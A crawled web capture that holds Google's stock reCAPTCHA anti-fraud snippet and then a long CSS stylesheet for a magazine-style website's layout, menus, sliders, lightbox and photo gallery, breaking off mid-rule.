<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="th47Zh16I6F2YGx1VdIIoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986029696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bane.guru/c/styles.css?v=3.6
body_size: 12940
content:
* {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

body {
  background: #fff;
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
}

h1, h2, h3, h4 { letter-spacing: -0.04em; font-weight: normal; }

a {
  text-decoration: none;
  transition: .2s;
}

a:hover {
  color: #d6ad84;
}

.clear {
  clear: both;
}

div.icon {display: none;}

.visible {display: block !important;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}


/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxTopLeft{width:14px; height:14px;}
#cboxTopCenter{height:14px;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomLeft{width:14px; height:43px;}
#cboxBottomCenter{height:43px;}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleLeft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{background:#fff; overflow:visible;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #EEE;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

/* header */
header {
  width: 100%;
  min-height: 165px;
  background: #fbf7ef;
  border-top: 5px solid #d6ad84;
}

.container {
  max-width: 1020px;
  margin: 0 auto;
}

header .container {
  min-height: 165px;
}

#logo {
  float: left;
  margin: 15px 0 0 2%;
}

#logo img {
  width: 100%;
  height: auto;
}

#logo > a {
  display: block;
  width: 255px;
  height: 88px;
  background: url('/i/bg.png') 0 -24px;
}

#menu-top {
  width: calc(65% - 255px);
  float: left;
  margin-top: 45px;
  text-align: center;
}

#menu-top a {
  color: #84807a;
  font-size: 13px;
  line-height: 18px;
  border-bottom: 1px solid #fbf7ef;
  margin-right: 10px;
}

#menu-top a:hover {
  color: #d6ad84;
  border-bottom: 1px solid #d6ad84;
}

#yasearch {
  width: 32%;
  float: left;
  margin-top: 36px;
}

#yasearch input {
  padding: 3px;
}

header nav {
  width: 100%;
  float: left;
  text-align: center;
  margin-top: 10px;
  padding: 7px 0 0 0;
  border-top: 1px solid #f0ece1;
}

header nav > ul {
	display: flex;
	justify-content: space-between;
}

header nav > ul > li > a {
  font-size: 18px;
  line-height: 28px;
  font-family: 'Raleway Medium';
  padding: 9px 0;
  color: #646364;
}

header nav > ul > li > a:hover, nav > ul > li > a.active {
  color: #d6ad84;
  border-top: 2px solid #d6ad84;
}

.menu {
	list-style: none;
}

.menu > li {
  position: relative;
}

.menu > li > .sub-menu {
  display: none;
  position: absolute;
  background: #fff;
  width: 200px;
  padding: 10px;
  list-style: none;
  z-index: 999;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
}

.menu > li:hover > .sub-menu {
  display: block;
}

.sub-menu li {
  display: block;
	text-align: left;
	margin-bottom: 7px;
}

.sub-menu a {
  color: #997267;
}

.sub-menu a:hover {
	text-decoration: underline;
}

#before-expert {
  height: 75px;
  background: #fbf7ef;
}

#mainpage-expert {
  max-width: 1020px;
  min-height: 150px;
  margin: -75px auto 30px auto;
  background: white;
  box-shadow: 0px 12px 77px -20px rgba(41,48,51,0.4);
}

#mainpage-expert img {
  float: left;
  border-radius: 50%;
  margin: 32px 10px 0 30px;
}

#mainpage-expert > div {
  float: left;
  width: 250px;
}

#mainpage-expert > div a:first-child {
  background: #ecf3f8;
  display: block;
  color: #778291;
  font-size: 18px;
  font-weight: 100;
  line-height: 18px;
  margin: 23px 0 10px 10px;
  padding: 5px 0 5px 9px;
  width: 85%;
}

#mainpage-expert > div a:nth-child(3) {
  display: block;
  width: 80%;
  color: #5c5f62;
  font-size: 16px;
  font-weight: 100;
  line-height: 18px;
  margin: 18px 0 10px 15px;
}

#mainpage-expert > div a:first-child:hover, #mainpage-expert > div a:nth-child(3):hover {
  color: #d6ad84;
}

#mainpage-expert > div p {
  font-size: 13px;
  color: #818891;
  margin: 0 0 10px 20px;
}

#mainpage-expert > p {
  min-height: 150px;
  font-size: 15px;
  line-height: 22px;
  color: #56565d;
  padding: 30px 10px 0 0;
}

#slider {
  max-width: 1020px;
  margin: 0 auto;
}

#slider .slider-main-pic {
  margin-left: 2%;
  width: 60%;
  float: left;
}

#slider .slider-main-pic > a {
  display: block;
  width: 100%;
  float: left;
}

#slider .slider-main-pic img {
  width: 100%;
}

#slider .slider-main-pic div:nth-child(2) {
  margin-top: -120px;
  padding: 20px 0 20px 20px;
  width: 100%;
  float: left;
  background: rgba(1,1,1, .5);
}

#slider .slider-main-pic div a {
  display: block;
  color: white;
  width: 60%;
  float: left;
}

#slider .slider-main-pic div a:hover {
  text-decoration: underline;
}

#slider .slider-main-pic div a:first-child {
  font-size: 13px;
}

#slider .slider-main-pic div a:nth-child(2) {
  margin-top: 5px;
  font-size: 20px;
}

.slider-right-div {
  float: left;
  width: 30%;
  min-height: 120px;
  border-bottom: 1px dotted #bfbfbf;
  margin: 0 0 25px 3%;
}

.slider-right-div:nth-child(4) {
  border-bottom: 0;
}

.slider-right-div a:first-child {
  color: #3f4d60;
  display: block;
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 10px;
}

.slider-right-div a:nth-child(2) {
  color: #727477;
  display: block;
  font-size: 14px;
  line-height: 17px;
}

.slider-right-div a:hover {
  color: #d6ad84;
}




/*  */
.text-1 {
  background: #fbf9f6;
  margin: 20px 0 30px;
  padding: 20px 0;
}

.text-2 {
  margin: 20px 0 30px;
}

.text-1 .container, .text-2 .container  {
  padding: 20px;
}

.text-1 .container h2, .text-2 .container h2 {
  width: 100%;
  color: #807f7f;
}

.text-1 .container p, .text-2 .container p {
  width: 50%;
  float: left;
  padding: 10px 20px 10px 0;
  font-size: 15px;
  line-height: 22px;
  color: #46464a;
}

.text-1 .container p:nth-child(3), .text-2 .container:nth-child(3) p {
  padding: 10px 0 10px 0;
}


/* oneMoreSet */
.oneMoreSet {
  width: 46%;
  min-height: 500px;
  float: left;
  margin: 0 2% 0 2%;
}

.oneMoreSet span, .popArts span, .lastArts span {
  color: #151516;
  font-size: 28px;
  background: #f8f0df;
  margin-bottom: 40px;
  padding: 0 5px;
  float: left;
}

.oneMoreSet div {
  width: 100%;
}

.oneMoreSet div:nth-child(3) {
  margin: 20px 0 10px 0;
  padding-bottom: 10px;
  border-bottom: 1px dotted #bfbfbf;
}

.oneMoreSet div:nth-child(4) {
  padding-top: 10px;
}

.oneMoreSet div img {
  width: 50%;
  float: left;
}

.oneMoreSet span::before {
  content: url('/i/vibor-redakcii.png');
  position: absolute;
  margin: 65px 0 0 5px;
}
.oneMoreSet div:nth-child(2) img {
  width: 100%;
  float: none;
}

/* верхняя ссылка 2 и 3 блоков */
.oneMoreSet div a:nth-child(2) {
  width: 40%;
  display: block;
  margin-left: 5%;
  float: left;
  color: #3c4a5d;
  font-size: 16px;
  line-height: 20px;
}

/* нижняя ссылка 2 и 3 блоков */
.oneMoreSet div a:nth-child(3) {
  width: 40%;
  display: block;
  margin-top: 10px;
  margin-left: 5%;
  float: left;
  color: #9d9fa1;
  font-size: 13px;
  line-height: 20px;
}

/* верхняя ссылка верхнего блока */
.oneMoreSet div:nth-child(2) a:nth-child(2) {
  width: 100%;
  float: none;
  color: #3c4a5d;
  font-size: 20px;
  line-height: 20px;
  margin: 10px 0 0 0;
}

/* нижняя ссылка верхнего блока */
.oneMoreSet div:nth-child(2) a:nth-child(3) {
  width: 100%;
  float: none;
  color: #9d9fa1;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0 0;
}

.oneMoreSet div:nth-child(2) a:nth-child(2):hover,
.oneMoreSet div:nth-child(2) a:nth-child(3):hover,
.oneMoreSet div a:nth-child(2):hover,
.oneMoreSet div a:nth-child(3):hover {
  color: #d6ad84;
}


/* popArts */
.popArts {
  width: 23%;
  float: left;
}

.popArts div {
  width: 100%;
  float: left;
  padding-top: 10px;
  border-bottom: 1px dotted #bfbfbf;
}

.popArts div:nth-child(2) {
  padding-top: 0;
}

.popArts div img {
  width: 50px;
  height: 50px;
  float: left;
  border-radius: 50%;
  margin: 0 10px 60px 0;
}

.popArts div a:nth-child(2) {
  color: #3c4a5d;
  font-size: 14px;
  line-height: 20px;
  display: block;
}

.popArts div a:nth-child(3) {
  color: #9d9fa1;
  font-size: 13px;
  line-height: 20px;
  display: block;
  margin-top: 5px;
}

.popArts div a:nth-child(2):hover, .popArts div a:nth-child(3):hover {
  color: #d6ad84;
}


/* lastArts */
.lastArts {
  width: 23%;
  min-height: 500px;
  float: left;
  margin: 0 2% 0 2%;
}

.lastArts div {
  width: 100%;
  float: left;
  margin-bottom: 50px;
}

.lastArts div img {
  width: 100%;
  
}

.lastArts div a:nth-child(2) {
  color: #3c4a5d;
  font-size: 15px;
  line-height: 20px;
  display: block;
  margin-top: 10px;
}

.lastArts div a:nth-child(3) {
  color: #9d9fa1;
  font-size: 13px;
  line-height: 20px;
  display: block;
  margin-top: 7px;
}

.lastArts div a:nth-child(2):hover, .lastArts div a:nth-child(3):hover {
  color: #d6ad84;
}


/* toRead */
.toReadHead {
  color: #151516;
  font-size: 28px;
  background: #f8f0df;
  margin: 20px 0 20px 2%;
  padding: 0 5px;
  float: left;
}

.clear2 {
  float: left;
  width: 100%;
  height: 1px;
}

.toRead {
  width: 48%;
  float: left;
  margin: 10px 0 10px 2%;
}

.toRead div {
  width: 46%;
  float: left;
  margin-left: 8%;
}

.toRead div a:first-child img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  float: left;
  margin: 0 10px 100px 0;
}

.toRead div:first-child a:first-child  img {
  float: none;
}


.toRead div:first-child {
  min-height: 370px;
  margin-left: 0;
}

.toRead div:nth-child(3) {
  border-top: 1px dotted #bfbfbf;
  border-bottom: 1px dotted #bfbfbf;
  padding-top: 20px;
  margin-bottom: 20px;
}

.toRead div:first-child a:first-child img {
  width: 100%;
  height: auto;
  border-radius: 0;
  margin: 0;
}

.toRead div a:nth-child(2) { color: #3c4a5d; display: block; font-size: 14px; line-height: 20px; }
.toRead div a:nth-child(3) { color: #9d9fa1; display: block; font-size: 13px; line-height: 20px; margin-top: 10px; }

.toRead div:first-child a:nth-child(2) { font-size: 15px; line-height: 20px; margin-top: 10px; }
.toRead div:first-child a:nth-child(3) { font-size: 14px; line-height: 20px; margin-top: 10px; }
.toRead div a:hover { color: #d6ad84; }


/* back-top */
#back-top {
  position: fixed;
  bottom: 17px;
  left: 7px;
  display: none;
}

#back-top a {
  width: 93px;
  height: 45px;
  background: url('/i/bg.png') -190px -180px;
  display: block;

  /* transition */
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
}


/* footer */
footer {
  min-height: 230px;
  background: #31271f;
  border-bottom: 7px solid #d6ad84;
  font-size: 13px;
}

footer .container div { float: left; }

footer .clear2 { border-bottom: 1px solid #3a3027; width: 96%; height: 1px; margin: 30px 2% 10px; }

.info-footer, .menu-footer {
  width: 22%;
  margin: 20px 0 0 2%;
}

.logo-footer, .floes-design {
  margin: 30px 0 0 2%;
}

.floes-design {
  margin-top: 40px;
}

.logo-footer a {
  display: block;
  width: 210px;
  height: 77px;
  background: url('/i/bg.png') 0 -107px;
}

.floes-design a {
  display: block;
  width: 146px;
  height: 54px;
  background: url('/i/bg.png') -260px 0;
}

.logo-footer img {width: 100%;}

.menu-footer { margin-top: 31px; font-size: 14px; padding-left: 10px; }
.menu-footer a { color: #ece1cc; }
.menu-footer a:hover { color: #d6ad84; text-decoration: underline; }
.menu-footer li { list-style: none; margin-top: 5px; }

.info-footer {
  padding-top: 17px;
  color: #c2bcb1;
}

.email-footer a {
  color: #d8a643;
  text-decoration: underline;
  display: block;
  margin-top: 5px;
}

.footer-privacy {
  width: 55%;
  margin: 10px 0 0 2%;
  color: #a59e90;
}

.footer-privacy p:first-child { margin-bottom: 9px; }

.footer-social {
  width: 37%;
  margin: 10px 0 0 2%;
  padding: 5px 0 0 106px;
}

.soc {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  background: url(/i/bg.png) no-repeat; 
  border-radius: 4px;
  opacity: 0.8;
}

.soc.vk {background-position: 0 0;}
.soc.fb {background-position: -25px 0;}
.soc.gp {background-position: -50px 0;}
.soc.tw {background-position: -75px 0;}
.soc.ok {background-position: -125px 0;}
span.soc img {width: 24px; height: 24px; border-radius: 2px;}

.breadcrumbs {
  max-width: 1020px;
  margin: 20px auto;
}

.breadcrumbs > ul > li, .paginator > li {
  display: inline-block;
  list-style: none;
}
  
  .breadcrumbs ul {
    margin-left: 2%;
  }
    
    .breadcrumbs ul li {
      margin-left: 27px;
    }
    
    .breadcrumbs ul li:first-child {
      margin-left: 0;
    }
    
    .breadcrumbs ul li:after {
      content: ">";
      color: #aaa;
      margin: -1px 10px 0;
      position: absolute;
    }
    
    .breadcrumbs ul li:last-child:after {display: none}
    
    .breadcrumbs ul li a {color: #495668}
    .breadcrumbs ul li:last-child a {color: #a3a5a7}
    
    .breadcrumbs ul li a:hover, .breadcrumbs ul li:last-child a:hover {color: #d6ad84}
    
main {
  max-width: 1020px;
  margin: 20px auto;
}
    
.about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404, #ya-site-results {
  width: calc(100% - 360px);
  margin: 0 0 20px 0;
  padding-top: 10px;
  float: left;
}

h1 {
  font-size: 32px;
  padding: 0 0 0 23px;
  border-left: 2px solid #d2aa72;
  margin-bottom: 20px;
}

.sidebar {
  float: right;
  width: 320px;
  padding: 0;
  margin: 0 0 20px 0;
}
    
  .sidebar-expert {
    padding: 20px 0;
  }
  
    .sidebar-expert * {display: block;float: left;}
    .sidebar-expert img {margin: 0 0 0 20px; border-radius: 50%;}
    .sidebar-expert a:nth-child(2) {
      background: #ecf3f8;
      color: #778291;
      font-size: 18px;
      font-weight: 100;
      line-height: 18px;
      margin: -10px 0 0 0;
      padding: 5px 0 5px 9px;
      width: 100%;
    }
    
    .sidebar-expert p:nth-child(3) {
      width: 100%;
      font-size: 13px;
      color: #818891;
      margin: 10px 0 10px 10px;
    }
    
    .sidebar-expert a:nth-child(4) {
      width: 100%;
      color: #5c5f62;
      font-size: 16px;
      font-weight: 100;
      line-height: 18px;
      margin: 0 0 20px 10px;
    }
    
    .sidebar-expert a {}
    .sidebar-expert a:hover {color: #d6ad84;}
    
  #commentsHead {
    margin: 10px 0 0;
    font-size: 27px;
    color: #070707;
    font-weight: normal;
    padding: 0 0 10px 40px;
    border-bottom: 1px solid #e8edf1;
  }
    
  #commentsHead::before {
    content: '';
    display: block;
    background: url('/i/bg.png') -170px 0;
    position: absolute;
    width: 28px;
    height: 38px;
    margin: 10px 20px 0 -40px;
  }
  
/* paginator */
.paginator {
  width: 100%;
  float: left;
  text-align: center;
  margin: 30px 0;
}

.paginator > li > a {
  font-size: 21px;
  color: #4e5d70;
  padding: 2px 9px;
}

.paginator > li.page-prev > a {
  margin-left: -110px;
}

.paginator > li.page-next > a {
  margin-left: 35px;
}

.paginator > li.page-prev > a, .paginator > li.page-next > a {
  border: 1px solid #dfe5e9;
  border-radius: 3px;
  font-size: 14px;
  padding: 6px 9px;
  position: absolute;
  margin-top: -23px;
}

.paginator > li.active > a, .paginator > li > a:hover {
  background: #ffb422;
  color: white;
}

.rubric .rub-big a, .rubric .rub-big a img,
.rubric .rub-small a, .rubric .rub-small a img,
.rubric .rub-mid a, .rubric .rub-mid a img {
  display: block;
}

.rubric .rub-big {
  width: 62%;
  float: left;
}

.rub-big a:first-child::before {
  content: '';
  display: block;
  width: 128px;
  height: 35px;
  position: absolute;
  margin: -10px 0 0 10px;
  background: url('/i/bg.png') -210px -126px;
}

.rubric .rub-big:nth-child(8), .rubric .rub-small:nth-child(9) {
  margin-top: 20px;
}

.rubric .rub-big a img {
  width: 100%;
}

.rubric .rub-small {
  width: 35%;
  margin: 0 0 20px 3%;
  float: left;
}

.rubric .rub-small a img {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  float: left;
}

.rubric .rub-mid {
  width: 100%;
  float: left;
  margin: 20px 0 0 0;
}

.rubric .rub-big a:nth-child(2) {
  color: #3c4a5d;
  font-size: 20px;
  line-height: 20px;
  margin: 10px 0 0 0;
}

.rubric .rub-big a:nth-child(3) {
  color: #9d9fa1;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0 0; 
}

.rubric .rub-small a:nth-child(2) {
  color: #3c4a5d;
  font-size: 14px;
  line-height: 20px;
  margin: 0 0 0 10px;
  float: right;
  width: calc(100% - 60px);
}

.rubric .rub-small a:nth-child(3) {
  color: #9d9fa1;
  font-size: 13px;
  line-height: 20px;
  margin: 10px 0 0 10px;  
  float: right;
  width: calc(100% - 60px);
}

.rubric .rub-mid:nth-child(6), 
.rubric .rub-mid:nth-child(12) {
  border-bottom: 1px dotted #bfbfbf;
  padding-bottom: 20px;
}

.rubric .rub-small:nth-child(3), 
.rubric .rub-small:nth-child(4),
.rubric .rub-small:nth-child(5),
.rubric .rub-small:nth-child(9),
.rubric .rub-small:nth-child(10),
.rubric .rub-small:nth-child(11) {
  border-bottom: 1px dotted #bfbfbf;
  padding-bottom: 20px;
}

.rubric .rub-mid a:first-child {
  width: 35%;
  float: left;
}

.rubric .rub-mid a:first-child img {
  width: 100%;
}

.rubric .rub-mid a:nth-child(2) {
  color: #3c4a5d;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 0 3%;
  float: left;
  width: 62%;
}

.rubric .rub-mid a:nth-child(3) {
  color: #9d9fa1;
  font-size: 14px;
  line-height: 20px;
  margin: 15px 0 0 3%;
  float: left;
  width: 62%;
}

.rubric .rub-big a:hover, .rubric .rub-small a:hover, .rubric .rub-mid a:hover {color: #ab3243;}

.rub-relap {width: 100%; float: left; margin-top: 20px;}

.rub-relap .relap-default__block-title {display: none}
.rub-relap .relap-default__items-container.js-relap__items-container {margin: 10px 0 30px 0}



.rub-relap .rub-pop-head2 {
  margin-top: 3px;
  font-size: 28px;
  line-height: 30px;
  color: #151516;
  font-weight: normal;
  padding: 5px;
  background: #f8f0df;
  width: 230px;
}

.rubric .relap-default__with-under-header-line .relap-default__items-container, 
.article .relap-default__with-under-header-line .relap-default__items-container {
  border-top: 0;
}

/* article.html */


/* fotorama - galleryes*/
.fotorama  {margin: 20px 0;}
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption 